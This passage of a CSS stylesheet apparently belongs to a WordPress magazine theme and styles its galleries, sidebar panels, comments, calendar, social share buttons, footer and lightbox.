	text-align: center;
}

.huge-message .big-title {
	font-size: 80px;
	font-weight: bold;
	display: block;
	font-family: 'Titillium Web', sans-serif;
	color: #232323;
	line-height: 110%;
}

.huge-message .small-title {
	font-size: 40px;
	font-weight: bold;
	display: block;
	font-family: 'Titillium Web', sans-serif;
	color: #232323;
	line-height: 120%;
}

.huge-message p {
	margin-top: 20px;
	font-size: 12px;
}

.huge-message .icon-link {
	margin-top: 20px;
	display: inline-block;
	color: #767676;
	font-size: 11px;
	font-weight: bold;
}

.huge-message .icon-link i.fa {
	padding-right: 6px;
	display: inline-block;
}

.huge-message .icon-link:hover {
	color: #232323;
	text-decoration: underline;
}




/* #6 Photo Gallery */

.gallery-panel {
	background: #f6f6f6;
	padding-bottom: 0px;
	border: 0px;
}

.gallery-panel .article-big-block {
	margin-bottom: 0px;
	border: 0px;
	padding-bottom: 0px;
}

.gallery-panel .article-header {
	margin: 0px 15px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.gallery-panel .article-header h2 {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

.gallery-panel .article-content {
	margin: 0px 15px;
}

.gallery-panel .the-button {
	background: #ececec;
	color: #686868;
	font-weight: bold;
	font-size: 12px;
	display: block;
	text-align: center;
	padding: 8px 0px;
}

.gallery-panel .the-button i.fa {
	padding-right: 8px;
}

.gallery-panel .the-button:hover {
	background: #e0e0e0;
}

.gallery .gallery-block {
	display: block;
	float: left;
	width: 320px;
	margin-right: 0px;
	margin-bottom: 15px;
	overflow: hidden;
}

.gallery .gallery-block:not(.isotope-item) {
	margin-right: 25px;
}

.gallery .gallery-block:not(.isotope-item):nth-child(3n) {
	margin-right: 0px;
}

.gallery .gallery-block .content-panel.gallery-panel {
	/*margin-right: 25px;*/
}

.gallery .gallery-block:nth-child(3n+0) .content-panel.gallery-panel {
	margin-right: 0px;
}

.gallery .article-big-block .article-photo, .gallery .article-big-block .article-photo img {
	width: 320px;
	height: 200px;
}

.gallery .gallery-block .article-content {
	margin-bottom: 15px;
	padding: 0px;
	overflow: hidden;
	/*height: 74px;*/
}

.main-content-left .gallery .gallery-block {
	width: 47%;
	margin-left: 2%;
	clear: none;
	float: left;
	margin-right: 0px;
}

.main-content-left .gallery .gallery-block:nth-child(2n+1) {
	clear: both;
	margin-left: 0px;
}


.gallery-box {
	display: block;
	background: #232323;
	position: relative;
	z-index: 5;
	color: #fff;
	padding: 20px;
}

.gallery-box .gallery-box-header {
	display: block;
	margin-bottom: 20px;
	font-size: 0;
}

.gallery-box .gallery-box-header h2 {
	font-size: 17px;
	font-family: 'Titillium Web', sans-serif;
	text-transform: uppercase;
	padding-right: 110px;
}

.gallery-box .gallery-box-header .numbering {
	display: block;
	position: absolute;
	top: 20px;
	right: 20px;
}

.gallery-box .gallery-box-header .numbering .numbers {
	display: inline-block;
	padding: 0px 10px 0px 15px;
	letter-spacing: 5px;
	font-weight: bold;
	font-size: 12px;
	margin-top: -1px;
	text-align: center;
}

.gallery-box .gallery-box-header .numbering a {
	font-size: 19px;
	color: #fff;
	padding: 0px 5px;
}

.gallery-box .gallery-box-main-image {
	margin-bottom: 20px;
	display: block;
	text-align: center;
}

.gallery-box .gallery-box-about {
	display: block;
	border-bottom: 1px dotted #5c5c5c;
	margin-bottom: 20px;
}

.gallery-box .gallery-box-thumbs {
	display: block;
	position: relative;
	width: 100%;
	overflow: hidden;
}

.gallery-box .gallery-box-thumbs a.control-left.active, .gallery-box .gallery-box-thumbs a.control-right.active {
	display: block;
}

.gallery-box .gallery-box-thumbs a.control-left {
	display: none;
	position: absolute;
	z-index: 10;
	left: 0px;
	top: 0px;
	color: transparent;
	text-indent: -100px;
	overflow: hidden;
	background: url(../images/gallery-left.png) repeat-y center;
	height: 70px;
	width: 72px;
	color: #fff;
	z-index: 20;
}

.gallery-box .gallery-box-thumbs a.control-right {
	display: none;
	position: absolute;
	z-index: 10;
	right: 0px;
	top: 0px;
	color: transparent;
	text-indent: -100px;
	overflow: hidden;
	background: url(../images/gallery-right.png) repeat-y center;
	height: 70px;
	width: 72px;
	color: #fff;
	z-index: 20;
}

.gallery-box .gallery-box-thumbs ul {
	display: block;
	font-size: 0;
	width: auto;
	white-space: nowrap;
	transition: margin 0.2s;
	-moz-transition: margin 0.2s;
	-webkit-transition: margin 0.2s;
	-o-transition: margin 0.2s;
}

.gallery-box .gallery-box-thumbs ul li {
	display: inline-block;
	margin-right: 10px;
	position: relative;
}

.gallery-box .gallery-box-thumbs ul li a:hover img {
	opacity: 0.6;
	filter:alpha(opacity=60);
}

.gallery-box .gallery-box-thumbs ul li a:before {
	position: absolute;
	width: 100%;
	height: 100%;
	display: block;
	box-shadow: inset 0px 0px 0px 1px rgba(255,255,255,0.1);
	content: '';
}

.gallery-box .gallery-box-thumbs ul li.active:before {
	position: absolute;
	width: 100%;
	height: 100%;
	display: block;
	box-shadow: inset 0px 0px 0px 5px #fff;
	content: '';
	z-index: 10;
}





.content .filter {
	display: block;
	padding-bottom: 10px;
	border-bottom: 1px dotted #ccc;
	margin-bottom: 15px;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 0;
	line-height: 100%;
}

.content .filter b {
	font-size: 11px;
	display: inline-block;
	padding: 3px 10px 3px 0px;
	margin-bottom: 5px;
	line-height: 120%;
}

.content .filter a {
	font-size: 11px;
	display: inline-block;
	margin-right: 5px;
	padding: 3px 5px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	line-height: 120%;
	background: #e9e9e9;
	color: #8f8e8e;
	margin-bottom: 5px;
}

.content .filter a:hover {
	color: #8f8e8e;
	background: #e1e1e1;
}

.content .filter a.active {
	background: #264c84;
	color: #fff;
}


/*  */

.archive {
	display: block;
}

.archive .archive-block {
	display: block;
	float: left;
	width: 320px;
	margin-right: 25px;
	margin-bottom: 25px;
}

.archive .archive-block .content-panel {
	border-bottom: 0px;
}

.archive .archive-block:nth-child(3n+0):after {
	content: '';
	display: block;
	clear: both;
	width: 100%;
	height: 1px
}

.archive .archive-block:nth-child(3n+0) {
	margin-right: 0px;
}




/* #8 Sidebar styling */

.main-content-right {
	display: block;
	width: 310px;
	float: left;
	margin-left: 20px;
}

.main-content-right .main-split-left {
	display: block;
	width: 145px;
}

.main-content-right .main-split-right {
	display: block;
	width: 145px;
}

.article-middle-block {
	display: block;
	background: #f6f6f6;
	margin-bottom: 15px;
}

.article-middle-block .article-photo {
	display: block;
	padding-bottom: 8px;
}

.article-middle-block .article-header {
	display: block;
	padding: 0px 10px 4px 10px;
}

.article-middle-block .article-header h2 a {
	display: block;
	font-size: 13px;
	line-height: 128%;
	font-family: 'Titillium Web', sans-serif;
	color: #232323;
}

.article-middle-block .article-header h2 a:hover {
	text-decoration: underline;
}

.article-middle-block .article-links {
	display: block;
	padding: 0px 10px 7px 10px;
}

.article-middle-block .article-links .article-icon-link {
	color: #a2a2a2;
}

.article-middle-block .article-links .article-icon-link:hover {
	color: #232323;
}

.main-content-right .panel {
	display: block;
	margin-bottom: 15px;
	position: relative;
}

.main-content-right .panel h3 {
	display: block;
	background: #264c84;
	color: #fff;
	line-height: 110%;
	font-family: 'Titillium Web', sans-serif;
	font-size: 12px;
	margin-bottom: 12px;
	padding: 7px 10px 9px 10px;
	text-transform: uppercase;
}

li.cat-item {
	display: block;
	margin-top: 5px;
	padding-top: 5px;
	border-top: 1px dotted #ccc;
	/*padding-left: 12px;*/
	position: relative;
}

.product-categories > li.cat-item:first-child {
	border-top: 0px;
}

.product-categories > li.cat-item li {
	padding-left: 15px;
}

.category-list {
	display: block;
}

.category-list li {
	display: block;
	margin-bottom: 5px;
	padding-bottom: 5px;
	border-bottom: 1px dotted #ccc;
	padding-left: 12px;
	position: relative;
}

.category-list li a {
	font-size: 12px;
	font-weight: bold;
	color: #232323;
}

.category-list li a:hover {
	text-decoration: underline;
}

.category-list li .article-count {
	display: inline-block;
	font-size: 10px;
	color: #6f6f6f;
	padding-left: 6px;
}

.category-list li .category-bull {
	display: block;
	position: absolute;
	width: 5px;
	height: 5px;
	background: #264c84;
	top: 7px;
	left: 0px;
	cursor: default;
	text-indent: -1000px;
}

.panel-comment {
	display: block;
	margin-bottom: 15px;
	padding-bottom: 15px;
	border-bottom: 1px dotted #ccc;
}

.main-nosplit .panel-comment:last-child {
	border-bottom: 0px;
	padding-bottom: 5px;
	margin-bottom: 0px;
}

.main-content-split .panel-comment .comment-image {
	display: none;
}

.panel-comment .comment-image {
	display: block;
	float: left;
	width: 40px;
	height: 40px;
	margin-right: 15px;
	margin-top: 3px;
}

.main-nosplit .panel-comment .comment-header,
.main-nosplit .panel-comment .comment-content,
.main-nosplit .panel-comment .comment-links {
	margin-left: 55px;
}

.panel-comment .comment-image:before {
	display: block;
	content: '';
	clear: both;
}

.panel-comment .comment-header {
	display: block;
	padding-bottom: 6px;
}

.panel-comment .comment-header b {
	color: #232323;
	font-size: 12px;
}

.panel-comment .comment-header b a {
	color: #232323;
}

.panel-comment .comment-header b a:hover {
	text-decoration: underline;
}

.panel-comment .comment-header .comment-wrote {
	font-size: 11px;
	display: inline-block;
	padding: 1px 0px 0px 4px;
}

.panel-comment .comment-content {
	display: block;
	padding-bottom: 6px;
}

.panel-comment .comment-content p {
	color: #6f6f6f;
	font-size: 11px;
	line-height: 160%;
}

.panel-comment .comment-links {
	display: block;
}

.panel-comment .comment-links .comment-icon-link {
	display: inline-block;
	font-size: 11px;
	font-weight: bold;
	color: #a7a7a7;
}

.panel-comment .comment-links .comment-icon-link:hover {
	color: #232323;
	text-decoration: underline;
}

.panel-comment .comment-links .comment-icon-link .icon-text {
	display: inline-block;
	padding-right: 8px;
	font-size: 13px;
}

.comment-icon-link i.fa {
	padding-right: 7px;
}

.panel-gallery {
	display: block;
	margin-bottom: 17px;
	padding-bottom: 12px;
	border-bottom: 1px dotted #ccc;
}

.panel-gallery .gallery-images {
	display: block;
	margin-bottom: 8px;
	position: relative;
}

.panel-gallery .gallery-header {
	display: block;
}

.panel-gallery .gallery-header b {
	display: block;
}

.panel-gallery .gallery-header b a {
	display: block;
	font-size: 13px;
	font-weight: bold;
	color: #232323;
	line-height: 140%;
	font-family: 'Titillium Web', sans-serif;
}

.panel-gallery .gallery-header b a:hover {
	text-decoration: underline;
}

.panel-gallery .gallery-images .gallery-navi-left {
	display: block;
	background: #fff!important;
	position: absolute;
	font-size: 17px;
	padding: 5px 10px;
	z-index: 10;
	left: -1px;
	top: 50%;
	margin-top: -13px;
	color: #232323;
	opacity: 0;
	filter: alpha(opacity=0);
}

.panel-gallery .gallery-images:hover .gallery-navi-left {
	opacity: 0.8;
	filter: alpha(opacity=80);
}

.panel-gallery .gallery-images:hover .gallery-navi-left:hover {
	opacity: 1;
	filter: alpha(opacity=100);
}

.panel-gallery .gallery-images .gallery-navi-right {
	display: block;
	background: #fff!important;
	position: absolute;
	font-size: 17px;
	padding: 5px 10px;
	z-index: 10;
	right: -1px;
	top: 50%;
	margin-top: -13px;
	color: #232323;
	opacity: 0;
	filter: alpha(opacity=0);
}

.header .panel-gallery .gallery-images ul {
	width: 100%;
	height: 214px;
}

.header .panel-gallery .gallery-images ul img {
	width: 100%;
}

.panel-gallery .gallery-images:hover .gallery-navi-right {
	opacity: 0.8;
	filter: alpha(opacity=80);
}

.panel-gallery .gallery-images:hover .gallery-navi-right:hover {
	opacity: 1;
	filter: alpha(opacity=100);
}

.panel-gallery .gallery-images ul {
	display:block;
	width:145px;
	height:101px;
	position:relative;
	margin-bottom:10px;
}

.main-nosplit .panel-gallery .gallery-images ul,
.main-nosplit .panel-gallery .gallery-images ul li {
	width: 310px;
	height: 216px;
}

.main-content-split .panel-gallery .gallery-images ul li img {
	width:145px!important;
	height:101px!important;
}

.panel > div > .panel-gallery:last-child {
	border-bottom: 0px;
	padding-bottom: 0px;
	margin-bottom: 0px;
}

.panel-gallery .gallery-images ul li {
	display:block;
	width:145px;
	height:101px;
	position:absolute;
	z-index:2;
	opacity:0;
	filter:alpha(opacity=0);
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
}

.panel-gallery .gallery-images ul li.active {
	z-index:3;
	opacity:1;
	filter:alpha(opacity=100);
}

.info-message {
	display: block;
	background: #f4ebda;
	font-size: 11px;
	line-height: 140%;
	color: #8b755e;
	padding: 10px 10px;
}

.info-message p {
	display: block;
}

.info-message b {
	font-size: 18px;
	display: block;
	padding-bottom: 4px;
}

.main-content-split .info-message span.icon-text {
	display: none;
}

.main-content-split .info-message b {
	font-size: 16px;
}

.info-message i.fa {
	display: block;
	float: left;
	font-size: 32px;
	height: 30px;
	padding-top: 10px;
	padding-right: 12px;
}

.info-message.success {
	background: #589f19;
	color: #fff;
}

.info-message.fail {
	background: #9f2919;
	color: #fff;
}

.main-nosplit .panel {
	margin-bottom: 15px;
	padding-bottom: 13px;
	border-bottom: 1px dotted #ccc;
}

.subscribe-block {
	display: block;
	margin-top: 25px;
	margin-bottom: 15px;
}

.main-content-split .subscribe-block p {
	width: auto!important;
}

.subscribe-block p {
	display: block;
	width: 220px;
	margin: 0px auto;
	margin-bottom: 5px;
}

.subscribe-block p label {
	display: block;
	font-size: 11px;
	font-weight: bold;
	padding-bottom: 2px;
}

.subscribe-block p input[type=text] {
	display: block;
	width: 100%;
	background: #fff;
	border: 1px solid #d3d3d3;
	padding: 6px 10px;
	color: #6f6f6f;
	font-size: 12px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.subscribe-block p input[type=text]:focus {
	border: 1px solid #bbbbbb;
}

.subscribe-block p.sub-submit {
	margin-top: 15px;
}

.subscribe-block p input[type=submit], input.submit-button {
	display: block;
	background: #ebebeb;
	border: 1px solid #cacaca;
	border-radius: 2px;
	-moz-border-radius: 2px;
	box-shadow: 0px 2px 0px rgba(0,0,0,0.03), inset 0px 1px 0px rgba(255,255,255,0.5);
	padding: 6px 16px;
	font-size: 11px;
	font-weight: bold;
	color: #6e6e6e;
	text-shadow: 0px 1px 0px rgba(255,255,255,0.6);
	cursor: pointer;
}

.subscribe-block p input[type=submit]:hover, input.submit-button:hover {
	box-shadow: inset 0px 0px 20px rgba(255,255,255,0.4);
}

.subscribe-block p input[type=submit]:active, input.submit-button:active {
	box-shadow: inset 0px 0px 30px rgba(0,0,0,0.04), inset 0px 1px 2px rgba(0,0,0,0.05);
}

.panel .tagcloud {
	display: block;
}

.panel .tagcloud > a {
	display: inline-block;
	color: #6f6f6f;
	background: #f5f5f5;
	font-size: 10px!important;
	font-weight: bold;
	padding: 1px 9px;
	border: 1px solid #ececec;
	margin: 0px 7px 7px 0px;
}

.panel .tagcloud > a:hover {
	background: #264c84;
	border: 1px solid #264c84;
	color: #fff;
}

#wp-calendar {
	width: 100%;
	text-align: center;
}

#wp-calendar caption {
	background: #f4ebda;
	margin-top: -12px;
	padding: 9px 0px;
	font-weight: bold;
	font-size: 13px;
	color: #8b755e;
	text-transform: uppercase;
}

#wp-calendar thead th {
	color: #4d4d4d;
	padding: 12px 0px;
}

#wp-calendar thead {
	color: #4d4d4d;
}

#wp-calendar td {
	padding: 0px;
}

.main-content-split #wp-calendar td {
	line-height: 60%;
}

.main-content-split #wp-calendar tfoot #prev a:hover, .main-content-split #wp-calendar tfoot #next a:hover {
	background: none;
}

.main-content-split #wp-calendar tfoot #prev a {
	margin-top: -6px;
	padding: 10px 10px 11px 10px;
	width: 0px;
	overflow: hidden;
	display: inline-block;
	white-space: nowrap;
}

.main-content-split #wp-calendar tfoot #next a {
	margin-top: -6px;
	padding: 10px 10px 11px 10px;
	text-align: right;
	display: inline-block;
	right: 0px;
	position: absolute!important;
	white-space: nowrap;
}

.main-content-split #wp-calendar tfoot #next {
	position: absolute;
	right: 0px;
	width: 21px;
	height: 21px;
	overflow: hidden;
	white-space: nowrap;
	text-align: right;
}

#wp-calendar tfoot #prev {
	text-align: left;
}

#wp-calendar tfoot #next {
	text-align: right;
}

#wp-calendar tbody td span {
	background: #f5f5f5;
	display: block;
	padding: 5px 0px;
	margin: 2px;
	font-weight: bold;
	border: 1px solid #ececec;
	color: #787878;
	font-size: 11px;
}

#wp-calendar tbody td#today span, #wp-calendar tbody td#today a {
	color: #618340;
	background: #bee994;
	border: 1px solid #9bba86;
}

#wp-calendar tbody td a:hover {
	background: #ede0c9;
}

#wp-calendar tbody td#today a:hover {
	background: #aede7e;
}

#wp-calendar tbody td a {
	display: block;
	background: #f4ebda;
	border: 1px solid #dfd2bf;
	color: #8b755e;
	margin: -6px -1px;
	padding: 5px 0px;
}

#calendar_wrap {
	position: relative;
}

#wp-calendar tfoot {
	position: absolute;
	top: -3px;
	width: 100%;
}

#wp-calendar tfoot #prev {
	position: absolute;
	left: 0px;
}

#wp-calendar tfoot #next {
	position: absolute;
	right: 0px;
}

#wp-calendar tfoot a {
	margin-top: -12px;
	padding: 10px 14px 11px 14px;
	font-weight: bold;
	font-size: 13px;
	color: #8b755e;
}

#wp-calendar tfoot a:hover {
	background: rgba(0,0,0,0.05);
}

.main-content-split .panel .top-right {
	display: none;
}

.panel .top-right {
	display: block;
	position: absolute;
	top: 0px;
	right: 0px;
	color: #fff;
	padding: 5px 10px;
	font-size: 10px;
	font-weight: bold;
	text-transform: uppercase;
}

.panel .top-right a {
	color: #fff;
}

.panel .top-right a:hover {
	text-decoration: underline;
}

.article-side-block {
	display: block;
	margin-bottom: 15px;
	padding-bottom: 10px;
	border-bottom: 1px dotted #ccc;
}

.main-content-split .article-side-block .article-photo, .main-content-split .article-side-block .article-photo img {
	width: 100%;
}

.article-side-block .article-photo {
	display: block;
	padding-bottom: 10px;
}

.article-side-block .article-header {
	display: block;
	/*padding-bottom: 10px;*/
}

.article-side-block .article-header .star-rating.rating-large,
.article-side-block .article-header h2 {
	margin-bottom: 10px;
}

.article-side-block .article-header h2 a {
	font-size: 20px;
	font-family: 'Titillium Web', sans-serif;
	margin-top: -4px;
	color: #232323;
	line-height: 116%;
}

.article-side-block .article-header h2 a:hover {
	text-decoration: underline;
}

.panel > div > .article-side-block:last-child {
	margin-bottom: 0px;
	padding-bottom: 0px;
	border: 0px;
}

.main-content-right .banner {
	padding-top: 5px;
	background: #ececec;
	padding-bottom: 5px;
	border: 0px;
}

.main-content-right .banner .banner-info {
	padding-top: 5px;
}

.article-classic {
	display: block;
	margin-bottom: 15px;
	padding-bottom: 15px;
	border-bottom: 1px dotted #ccc;
}

.article-classic .article-photo {
	display: block;
	float: left;
	width: 330px;
	margin: 0px 15px 0px 0px;
}

.article-classic .article-header {
	display: block;
	padding-bottom: 10px;
	margin-left: 345px;
}

.article-classic .article-header h2 a {
	color: #232323;
	font-size: 20px;
	font-family: 'Titillium Web', sans-serif;
}

.article-classic .article-header h2 a:hover {
	text-decoration: underline;
}



.article-classic.article-no-image .article-header,
.article-classic.article-no-image .article-content,
.article-classic.article-no-image .article-links {
	margin-left: 0px;
}

.article-classic .article-content {
	margin-bottom: 10px;
	margin-left: 345px;
}

.article-classic .article-content p {
	color: #6f6f6f;
	text-align: justify;
	line-height: 150%;
	font-size: 12px;
}

.article-classic .article-links {
	margin-left: 345px;
}



/* #9 Footer */

.footer {
	/*padding-top: 30px;*/ 
}

.footer-content {
	display: block;
	padding-bottom: 10px;
}

.footer-content .footer-menu {
	display: block;
	padding-bottom: 10px;
}

.footer-content .footer-menu ul {
	display: block;
	font-size: 0;
}

.footer-content .footer-menu ul li {
	display: inline-block;
	margin-right: 10px;
	padding-right: 10px;
	font-size: 10px;
	text-transform: uppercase;
	position: relative;
}

.footer-content .footer-menu ul li:before {
	content: '';
	display: block;
	position: absolute;
	width: 1px;
	height: 14px;
	background: #e1e1e1;
	top: 0px;
	right: 0px;
	margin-top: 2px;
	transform: rotate(10deg);
	-ms-transform: rotate(10deg);
	-webkit-transform: rotate(10deg);
	-o-transform: rotate(10deg);
	-moz-transform: rotate(10deg);
}

.footer-content .footer-menu ul li:last-child:before {
	display: none;
}

.footer-content .footer-menu ul li a {
	font-weight: bold;
}

.footer-content .left {
	font-size: 11px;
	color: #8b8b8b;
}

.footer-content .right {
	font-size: 11px;
	color: #8b8b8b;
}


.social-icons-float.morespace {
	margin-top: 80px;
}

.social-icons-float {
	display: block;
	position: absolute;
	top: 70px;
	left: -115px;
	background: #fff;
	width: 70px;
	padding: 15px;
	padding-bottom: 0px;
	z-index: 10;
}

.social-icons-float .soc-header {
	display: block;
	position: absolute;
	background: #fff;
	top: -30px;
	left: 0px;
	width: 100%;
	text-align: center;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 11px;
	padding: 6px 0px;
	color: #a0a0a0;
}

.social-icons-float .soc-header:before {
	content: '';
	display: block;
	position: absolute;
	width: 70px;
	height: 1px;
	bottom: 1px;
	left: 15px;
	border-bottom: 1px dotted #e5e5e5;
}

.social-icons-float .social-icon {
	display: block;
	padding-bottom: 15px;
	font-size: 13px;
}

.social-icons-float .social-icon .social-count {
	display: block;
	background: #fff;
	border: 1px solid #e3e3e3;
	text-align: center;
	padding: 12px 0px;
	font-size: 24px;
	font-family: 'Titillium Web', sans-serif;
	font-weight: bold;
	color: #a0a0a0;
	position: relative;
	margin-bottom: 8px;
}

.social-icons-float .social-icon .social-count .social-arrow {
	display: block;
	overflow: hidden;
	height: 10px;
	position: absolute;
	bottom: -10px;
	width: 100%;
}

.social-icons-float .social-icon .social-count .social-arrow:before {
	display: block;
	content: '';
	background: #e3e3e3;
	width: 10px;
	height: 10px;
	top: -5px;
	left: 50%;
	margin-left: -5px;
	position: absolute;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
}

.social-icons-float .social-icon .social-button {
	background: #495fbd;
	color: #fff;
	display: block;
}

.social-icons-float .social-icon .social-button i.fa {
	display: inline-block;
	padding: 1px 0px;
	float: left;
	width: 22px;
	text-align: center;
	font-size: 10px;
	color: #fff;
}

.social-icons-float .social-icon .social-button font {
	display: inline-block;
	padding: 1px 1px;
	font-size: 10px;
	display: block;
	background: rgba(255,255,255,0.15);
	margin-left: 22px;
	text-align: center;
	font-weight: bold;
	text-transform: uppercase;
	color: #fff;
}

.social-icons-float .social-icon .social-button:hover font {
	background: none;
}

.social-icons-float .social-icon .social-button:hover .icon-text {
	/*background: none;*/
	background: rgba(0,0,0,0.1);
}


.main-article-content {
	display: block;
	margin-bottom: 25px;
}

.main-article-content h2.article-title {
	font-size: 22px;
	font-weight: bold;
	font-family: 'Titillium Web', sans-serif;
	margin-bottom: 15px;
	color: #232323;
}

.main-article-content h2.article-title.no-bottom {
	border-bottom: 1px dotted #ccc;
	padding-bottom: 15px;
}

.main-article-content .shortcode-content {
	display: block;
	margin-bottom: 20px;
}

.main-article-content .shortcode-content p {
	font-size: 12px;
	margin-bottom: 15px;
	color: #6f6f6f;
	text-align: justify;
}

.main-article-content .article-featured-video {
	display: block;
	margin-bottom: 15px;
	position: relative;
}

.main-article-content .article-photo {
	display: block;
	margin-bottom: 15px;
	position: relative;
}

.main-article-content .article-photo-caption {
	display: block;
	position: absolute;
	z-index: 5;
	bottom: 10px;
	left: 10px;
	background: rgba(0,0,0,0.8);
	color: #fff;
	padding: 10px 15px;
	max-width: 60%;
}


#bbpress-forums,
#bbpress-forums p.bbp-topic-meta span {
	text-align: left!important;
	white-space: normal;
}


.google-maps,
.video-embed {
	display: block;
	position: relative;
	height: 0;
	padding-bottom: 56.25%;
	margin-bottom: 15px;
}

.google-maps iframe,
.video-embed object, .video-embed embed, .video-embed iframe {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%!important;
	height: 100%!important;
}


.main-article-content .article-controls {
	display: block;
	margin-bottom: 15px;
	margin-top: -15px;
	padding-bottom: 0px;
	border-bottom: 1px dotted #ccc;
}

.main-article-content .article-controls .date {
	display: block;
	float: left;
}

.main-article-content .article-controls .date .calendar-date {
	float: left;
	font-size: 28px;
	font-weight: bold;
	color: #232323;
	font-family: 'Titillium Web', sans-serif;
	line-height: 200%;
}

.main-article-content .article-controls .date .calendar-time {
	display: block;
	float: left;
	padding: 16px 0px 0px 10px
}

.main-article-content .article-controls .date .calendar-time font {
	display: block;
	font-size: 11px;
	font-weight: bold;
	line-height: 120%;
	color: #232323;
}

.main-article-content .article-controls .right-side {
	display: block;
	float: right;
	height: 60px;
}

.main-article-content .article-controls .right-side > div {
	float: right;
	vertical-align: middle;
	padding-top: 10px;
	text-align: right;
	line-height: 160%;
}

.main-article-content .article-controls .right-side .colored {
	background: #f6f6f6;
	border-left: 1px dotted #ccc;
	height: 50px;
	padding-right: 20px;
	padding-left: 20px;
	white-space: nowrap;
	margin-left: 20px;
	text-align: left;
}

.main-article-content .article-controls .icon-link {
	color: #232323;
	font-weight: bold;
	display: block;
	font-size: 12px;
}

.main-article-content .article-controls .icon-link:hover {
	text-decoration: underline;
}

.main-article-content .article-controls .icon-link i.fa {
	display: inline-block;
	padding-right: 8px;
}

.article-share-bottom {
	display: block;
	background: #f6f6f6;
	margin-bottom: 25px;
	padding: 10px;
	border-top: 1px dotted #ccc;
	border-bottom: 1px dotted #ccc;
}

.article-share-bottom > b {
	font-size: 12px;
	font-weight: bold;
	color: #a0a0a0;
	float: left;
	padding: 1px 13px 1px 0px;
}

.article-share-bottom .social-icon {
	display: block;
	float: left;
	font-size: 0;
}

.article-share-bottom .social-icon .social-button {
	display: inline-block;
	color: #fff;
	padding: 0px;
	width: 70px;
}

.article-share-bottom .social-icon .social-button font {
	font-size: 10px
}

.article-share-bottom .social-icon .social-count {
	display: inline-block;
	background: #fff;
	border: 1px solid #ccc;
	font-size: 11px;
	font-weight: bold;
	margin-right: 10px;
	font-family: 'Titillium Web', sans-serif;
	padding: 0px 5px;
	color: #a0a0a0;
	margin-left: 5px;
	position: relative;
}

.article-share-bottom .social-icon .social-count .social-arrow {
	display: block;
	position: absolute;
	left: -5px;
	width: 5px;
	height: 100%;
	top: 0px;
	cursor: default;
	overflow: hidden;
}

.article-share-bottom .social-icon .social-count .social-arrow:before {
	position: absolute;
	display: block;
	content: '';
	top: 50%;
	margin-top: -3px;
	left: 2px;
	width: 5px;
	height: 5px;
	background: #ccc;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
}


.article-share-bottom .social-icon .social-button {
	background: #495fbd;
	color: #fff;
	display: inline-block;
}

.article-share-bottom .social-icon .social-button .icon-text {
	display: inline-block;
	padding: 1px 0px;
	float: left;
	width: 22px;
	text-align: center;
	font-size: 10px;
}

.article-share-bottom .social-icon .social-button i.fa {
	float: left;
	color: #fff;
	font-size: 13px;
	width: 22px;
	text-align: center;
	line-height: 21px;
}

.article-share-bottom .social-icon .social-button font {
	padding: 1px 1px;
	font-size: 10px;
	display: block;
	background: rgba(255,255,255,0.15);
	margin-left: 22px;
	text-align: center;
	font-weight: bold;
	text-transform: uppercase;
}

.article-share-bottom .social-icon .social-button:hover font {
	background: none;
}

.article-share-bottom .social-icon .social-button:hover .icon-text {
	/*background: none;*/
	background: rgba(0,0,0,0.1);
}

.author-photo {
	display: block;
	float: left;
	width: 60px;
	height: 60px;
	margin-right: 20px;
	padding-top: 3px;
	margin-bottom: 20px;
}

.author-content {
	display: block;
	margin-left: 80px;
	position: relative;
	margin-bottom: 20px;
}

.author-content p {
	text-align: justify;
}

.author-content h3 {
	color: #232323;
	font-family: 'Titillium Web', sans-serif;
	font-size: 18px;
	font-weight: bold;
	text-transform: uppercase;
	padding-bottom: 10px;
}

.author-content .right-top {
	position: absolute;
	top: 0px;
	right: 0px;
	font-size: 0;
}

.author-content .right-top a {
	font-size: 17px;
	margin-left: 4px;
	color: #adadad;
}

.author-content .right-top a:hover {
	color: #232323;
}


/* #9 Lightbox */

.lightbox .loading-box {
	padding:50px 0px;
	line-height: 24px;
}

.startlightbox  {
	overflow: hidden;
	color:#232323;
}

.startlightbox .lightbox {
	display:block;
}

.lightbox {
    position:fixed;
    top:0;
    left:0;
    width:100%;
    height:100%;
    background:rgba(0,0,0,0.6);
    text-align:center;
	z-index:200;
	display:none;
	overflow-y:scroll!important;
}

.lightbox .main-black-block {
	box-shadow:none;
	background:#212121;
	color:#ccc;
	font-size: 11.5px;
	line-height: 20px;
	font-weight: 300;
	padding-bottom: 5px;
	color:#8a8a8a;
}

.lightbox .lightcontent .light-close span, .lightbox .lightcontent-loading .light-close span {
	font-family: 'Entypo';
	font-size:14px;
	display:inline-block;
	margin-top:-2px;
	margin-right:6px;
}

.lightbox .lightcontent .light-close:hover, .lightbox .lightcontent-loading .light-close:hover {
	color:#db2727;
}

.lightbox .lightcontent .light-close:active, .lightbox .lightcontent-loading .light-close:active {
	color:#b01e1e;
}

.lightbox .lightcontent .light-close, .lightbox .lightcontent-loading .light-close {
	display:block;
	right:0px;
	top:-30px;
	font-family: Arial;
	position:absolute;
	font-size:12px;
	color:#fff;
	text-shadow:0 1px 3px rgba(0,0,0,0.6);
}

.lightbox .lightcontent, .lightbox .lightcontent-loading {
	background:#fff;
	width:1010px;
	margin:100px auto 70px auto;
	position:relative;
	box-shadow: 0px 1px 4px rgba(0,0,0,0.5);
	text-align:left;
}

.lightbox .light-title {
	display:block;
	position:absolute;
	top:-33px;
	color:#fff;
	text-shadow:0 1px 3px rgba(0,0,0,0.6);
	height:23px;
	width:780px;
	overflow:hidden;
	text-overflow: ellipsis;
	white-space:nowrap; 
}

.loading-box {
	display:block;
	text-align:center;
}

.loading-box .loading-image {
	display:block;
	text-align:center;
	padding-top:20px;
}

.lightbox .carousel-left {
	left:8px;
}

